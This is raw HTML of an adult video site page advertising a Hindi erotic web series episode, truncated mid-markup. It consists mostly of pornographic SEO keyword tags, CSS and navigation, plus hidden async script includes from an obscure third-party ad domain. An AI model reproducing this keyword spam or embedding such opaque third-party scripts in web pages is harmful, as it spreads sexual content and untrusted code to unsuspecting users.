

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/parivartan-2023-primeplay-originals-hindi-sex-web-series-ep3
body_size: 19029
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://wowuncut.com/parivartan-2023-primeplay-originals-hindi-sex-web-series-ep3" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3" /> <meta property="og:description" content="Watch Now Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3." /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2023/09/Parivartan-3.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3"> <meta name="twitter:description" content="Watch Now Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2023/09/Parivartan-3.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3</title> <meta name="description" content="Watch Now Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3 Free Video on WoWuncut.com, You May Also Like Primeplay Originals Hot Web Series, Hindi"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/parivartan-2023-primeplay-originals-hindi-sex-web-series-ep3" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3" /> <meta property="og:description" content="Watch Now Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3 Free Video on WoWuncut.com, You May Also Like Primeplay Originals Hot Web Series, Hindi" /> <meta property="og:url" content="https://wowuncut.com/parivartan-2023-primeplay-originals-hindi-sex-web-series-ep3" /> <meta property="og:site_name" content="wowuncut.com" /> <meta property="article:tag" content="2022 hindi hot short porn movies" /> <meta property="article:tag" content="2022 hindi sex video" /> <meta property="article:tag" content="2023 hindi porn web series" /> <meta property="article:tag" content="2023 hindi sex web series" /> <meta property="article:tag" content="hindi desi sex video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series 2023" /> <meta property="article:tag" content="hindi porn movie" /> <meta property="article:tag" content="hindi porn web series" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi uncut porn video" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="hot web series" /> <meta property="article:tag" content="new 2023 porn web series" /> <meta property="article:tag" content="parivartan 2023 prime play" /> <meta property="article:tag" content="parivartan 2023 primeplay" /> <meta property="article:tag" content="parivartan 2023 primeplay hindi porn web series" /> <meta property="article:tag" content="parivartan 2023 primeplay originals" /> <meta property="article:tag" content="parivartan primeplay episode 1" /> <meta property="article:tag" content="parivartan primeplay episode 2" /> <meta property="article:tag" content="parivartan primeplay episode 3" /> <meta property="article:tag" content="parivartan primeplay episode 4" /> <meta property="article:tag" content="parivartan primeplay hindi xxx web series" /> <meta property="article:tag" content="parivartan primeplay hot web series" /> <meta property="article:tag" content="parivartan primeplay porn web series" /> <meta property="article:tag" content="parivartan primeplay sex web series" /> <meta property="article:tag" content="parivartan primeplay xxx web series" /> <meta property="article:tag" content="prime play" /> <meta property="article:tag" content="prime play app" /> <meta property="article:tag" content="prime play web series" /> <meta property="article:tag" content="prime play xxx" /> <meta property="article:tag" content="prime play xxx video" /> <meta property="article:tag" content="prime play xxx web series" /> <meta property="article:tag" content="primeplay" /> <meta property="article:tag" content="primeplay adult film" /> <meta property="article:tag" content="primeplay hindi adult short film" /> <meta property="article:tag" content="primeplay hindi porn web series" /> <meta property="article:tag" content="primeplay hindi web series" /> <meta property="article:tag" content="primeplay hot short film" /> <meta property="article:tag" content="primeplay originals" /> <meta property="article:tag" content="primeplay porn film" /> <meta property="article:tag" content="primeplay short film" /> <meta property="article:tag" content="primeplay video download" /> <meta property="article:tag" content="primeplay xxx short film" /> <meta property="article:tag" content="primeplay xxx web series" /> <meta property="article:tag" content="series" /> <meta property="article:tag" content="web series" /> <meta property="article:tag" content="xxx" /> <meta property="article:tag" content="xxx web series" /> <meta property="article:section" content="Primeplay Originals Hot Web Series" /> <meta property="og:updated_time" content="2023-09-01T05:34:04+05:30" /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2023/09/Parivartan-3.jpg" /> <meta property="og:image:secure_url" content="https://wowuncut.com/wp-content/uploads/2023/09/Parivartan-3.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3" /> <meta name="twitter:description" content="Watch Now Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3 Free Video on WoWuncut.com, You May Also Like Primeplay Originals Hot Web Series, Hindi" /> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2023/09/Parivartan-3.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3 Comments Feed" href="https://wowuncut.com/parivartan-2023-primeplay-originals-hindi-sex-web-series-ep3/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fparivartan-2023-primeplay-originals-hindi-sex-web-series-ep3" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fparivartan-2023-primeplay-originals-hindi-sex-web-series-ep3&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://wowuncut.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/posts/16580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://wowuncut.com/?p=16580' /> <link rel="pingback" href="https://wowuncut.com/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-16580 single-format-standard wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://wowuncut.com/category/primeplay-originals-hot-web-series">Primeplay Originals Hot Web Series</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Parivartan 2023 Primeplay Originals Hindi Sex Web Series Ep3</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-16580" class="post-16580 post type-post status-publish format-standard has-post-thumbnail hentry category-primeplay-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video 